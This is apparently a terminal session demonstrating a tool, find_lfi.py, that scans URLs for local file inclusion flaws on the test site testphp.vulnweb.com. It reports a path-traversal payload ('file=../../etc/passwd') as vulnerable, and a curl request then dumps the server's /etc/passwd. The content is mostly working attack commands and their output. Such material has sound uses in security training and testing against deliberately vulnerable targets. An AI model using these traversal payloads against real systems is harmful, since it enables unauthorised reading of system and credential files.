 root@bugbug:~#
root@bugbug:~# cat uro_output | wc -l
21
root@bugbug:~#
root@bugbug:~# python3 find_lfi.py uro_output
Loading...:  36%|█████████▎                | 10/28 [00:00<00:00, 48.53it/s]
[+] Vulnerable :> http://testphp.vulnweb.com/showimage.php?file=../../etc/passwd
Loading...: 100%|██████████████████████████| 28/28 [00:02<00:00, 13.17it/s]
Eslam! We have finished
root@bugbug:~# curl http://testphp.vulnweb.com/showimage.php?file=../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
bind:x:104:111::/var/cache/bind:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
root@bugbug:~#
[0] 0:bash* "bugbug" 12:25 26-Sep-21